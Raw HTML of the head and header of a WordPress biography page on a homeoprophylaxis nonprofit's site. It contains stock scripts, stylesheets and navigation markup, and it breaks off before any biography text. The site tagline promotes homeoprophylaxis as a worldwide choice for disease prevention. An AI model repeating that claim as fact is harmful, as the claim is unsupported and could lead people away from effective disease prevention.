

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hpwwc.org/bio-rebeca-gracia/
body_size: 58563
content:
<!DOCTYPE html>

<html class="no-js" lang="en">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Bio Rebeca Gracia</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://hpwwc.org/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://hpwwc.org/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hpwwc.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
		<style id="content-control-block-styles">
			@media (max-width: 640px) {
	.cc-hide-on-mobile {
		display: none !important;
	}
}
@media (min-width: 641px) and (max-width: 920px) {
	.cc-hide-on-tablet {
		display: none !important;
	}
}
@media (min-width: 921px) and (max-width: 1440px) {
	.cc-hide-on-desktop {
		display: none !important;
	}
}		</style>
		<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hpwwc.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ugb-style-css-v2-css' href='https://hpwwc.org/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/deprecated/frontend_blocks_deprecated_v2.css?ver=3.19.6' media='all' />
<style id='ugb-style-css-v2-inline-css'>
:root {--stk-block-width-default-detected: 580px;}
:root {
			--content-width: 580px;
		}
</style>
<link rel='stylesheet' id='coblocks-frontend-css' href='https://hpwwc.org/wp-content/plugins/coblocks/dist/style-coblocks-1.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-extensions-css' href='https://hpwwc.org/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-animation-css' href='https://hpwwc.org/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' media='all' />
<link rel='stylesheet' id='content-control-block-styles-css' href='https://hpwwc.org/wp-content/plugins/content-control/dist/style-block-editor.css?ver=2.6.5' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #e22658;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dbdbdb;--wp--preset--color--background: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hpwwc.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://hpwwc.org/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://hpwwc.org/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://hpwwc.org/wp-content/themes/twentytwenty/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://hpwwc.org/wp-content/themes/twentytwenty-child/style.css?ver=1.0.0' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #e22658; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #e22658; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #e22658; }.fill-children-accent,.fill-children-accent * { fill: #e22658; }:root .has-background-color,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button,.comment-reply-link,.has-background.has-primary-background-color:not(.has-text-color),.has-background.has-primary-background-color *:not(.has-text-color),.has-background.has-accent-background-color:not(.has-text-color),.has-background.has-accent-background-color *:not(.has-text-color) { color: #ffffff; }:root .has-background-background-color { background-color: #ffffff; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dbdbdb; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dbdbdb; }.wp-block-table.is-style-stripes { border-bottom-color: #dbdbdb; }.wp-block-latest-posts.is-grid li { border-top-color: #dbdbdb; }:root .has-subtle-background-color { color: #dbdbdb; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #e22658; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #e22658; }.social-icons a,body:not(.overlay-header) .primary-menu ul,.header-footer-group button,.header-footer-group .button,.header-footer-group .faux-button,.header-footer-group .wp-block-button:not(.is-style-outline) .wp-block-button__link,.header-footer-group .wp-block-file__button,.header-footer-group input[type="button"],.header-footer-group input[type="reset"],.header-footer-group input[type="submit"] { color: #ffffff; }#site-header,.footer-nav-widgets-wrapper,#site-footer,.menu-modal,.menu-modal-inner,.search-modal-inner,.archive-header,.singular .entry-header,.singular .featured-media:before,.wp-block-pullquote:before { background-color: #ffffff; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dbdbdb; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dbdbdb; }.overlay-header .header-inner { color: #7cc934; }.cover-header .entry-header * { color: #7cc934; }
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='https://hpwwc.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://hpwwc.org/wp-content/themes/twentytwenty/print.css?ver=1.0.0' media='print' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
</style>
<script id="ugb-block-frontend-js-v2-js-extra">
var stackable = {"restUrl":"https:\/\/hpwwc.org\/wp-json\/"};
</script>
<script src="https://hpwwc.org/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/deprecated/frontend_blocks_deprecated_v2.js?ver=3.19.6" id="ugb-block-frontend-js-v2-js"></script>
<script src="https://hpwwc.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=1.0.0" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://hpwwc.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hpwwc.org/wp-json/wp/v2/pages/570" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hpwwc.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://hpwwc.org/bio-rebeca-gracia/" />
<link rel='shortlink' href='https://hpwwc.org/?p=570' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hpwwc.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhpwwc.org%2Fbio-rebeca-gracia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hpwwc.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhpwwc.org%2Fbio-rebeca-gracia%2F&#038;format=xml" />
<script>
document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class
</script>
<style id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://hpwwc.org/wp-content/uploads/2021/06/123RF-DOT-COM-Historic-Homeopathyl.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://hpwwc.org/wp-content/uploads/2020/01/cropped-2c73e6177f67b5114b24371224fe3cff47eb-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://hpwwc.org/wp-content/uploads/2020/01/cropped-2c73e6177f67b5114b24371224fe3cff47eb-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hpwwc.org/wp-content/uploads/2020/01/cropped-2c73e6177f67b5114b24371224fe3cff47eb-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://hpwwc.org/wp-content/uploads/2020/01/cropped-2c73e6177f67b5114b24371224fe3cff47eb-1-270x270.jpg" />

	</head>

	<body class="wp-singular page-template-default page page-id-570 custom-background wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-twentytwenty-child is-twentytwenty singular missing-post-thumbnail has-no-pagination not-showing-comments show-avatars footer-top-visible reduced-spacing">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
		<header id="site-header" class="header-footer-group" role="banner">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
					<div class="header-titles">

						<div class="site-logo faux-heading"><a href="https://hpwwc.org/" class="custom-logo-link" rel="home"><img width="329" height="381" src="https://hpwwc.org/wp-content/uploads/2020/01/cropped-61c847ad558975a62fe1fc68b72b55b447eb.jpg" class="custom-logo" alt="" decoding="async" fetchpriority="high" srcset="https://hpwwc.org/wp-content/uploads/2020/01/cropped-61c847ad558975a62fe1fc68b72b55b447eb.jpg 329w, https://hpwwc.org/wp-content/uploads/2020/01/cropped-61c847ad558975a62fe1fc68b72b55b447eb-259x300.jpg 259w" sizes="(max-width: 329px) 100vw, 329px" /></a><span class="screen-reader-text"></span></div><div class="site-description">HOMEOPROPHYLAXIS: A WORLDWIDE CHOICE FOR DISEASE PREVENTION (a 501c3 nonprofit organization)</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper nav-toggle-wrapper has-expanded-menu">

								<button class="toggle nav-toggle desktop-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
									<span class="toggle-inner">
										<span class="toggle-text">Menu</span>
										<span class="toggle-icon">
